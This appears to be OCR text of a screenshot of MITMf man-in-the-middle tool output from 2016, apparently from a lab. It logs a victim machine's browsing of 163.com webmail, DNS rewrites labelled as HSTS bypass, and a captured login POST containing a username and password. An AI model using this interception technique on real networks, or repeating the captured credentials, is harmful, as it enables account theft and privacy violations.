 root@bogon: /usr/bin/MITMf
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
2016-12-28 13:10:36 10.0.2.7 [type:Firefox-45 os:Ubuntu] qiyukf.com
2016-12-28 13:10:36 10.0.2.7 [type:Firefox-45 os:Ubuntu] qiyukf.com
2016-12-28 13:10:36 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:36 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:36 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:40 10.0.2.7 [DNS] Resolving 'webss.knet.cn' to 'ss.knet.cn' for
HSTS bypass
2016-12-28 13:10:40 10.0.2.7 [DNS] Resolving 'webss.knet.cn' to 'ss.knet.cn' for
HSTS bypass
2016-12-28 13:10:40 10.0.2.7 [type:Firefox-45 os:Ubuntu] ir3.mail.163.com
2016-12-28 13:10:40 10.0.2.7 [type:Firefox-45 os:Ubuntu] ir.mail.163.com
2016-12-28 13:10:40 10.0.2.7 [type:Firefox-45 os:Ubuntu] iplocator.mail.163.com
2016-12-28 13:10:41 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:41 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] mimg.127.net
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] gztp.127.net
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] gzcp.127.net
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] irpmt.mail.163.com
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] irpmt.mail.163.com
2016-12-28 13:10:43 10.0.2.7 [type:Firefox-45 os:Ubuntu] irpmt.mail.163.com
2016-12-28 13:10:45 10.0.2.7 [DNS] Resolving 'webmail.163.com' to 'mail.163.com'
for HSTS bypass
2016-12-28 13:10:45 10.0.2.7 [DNS] Resolving 'webmail.163.com' to 'mail.163.com'
for HSTS bypass
2016-12-28 13:10:45 10.0.2.7 [type:Firefox-45 os:Ubuntu] gzcp.127.net
2016-12-28 13:10:46 10.0.2.7 [type:Firefox-45 os:Ubuntu] gztp.127.net
2016-12-28 13:10:46 10.0.2.7 [type:Firefox-45 os:Ubuntu] POST Data (mail.163.com
):
savelogin=0&url2=http%3A%2F%2Fmail.163.com%2Ferrorpage%2Ferror163.htm&username=c
uc2014is&password=2 c
2016-12-28 13:10:48 10.0.2.7 [type:Firefox-45 os:Ubuntu] mail.163.com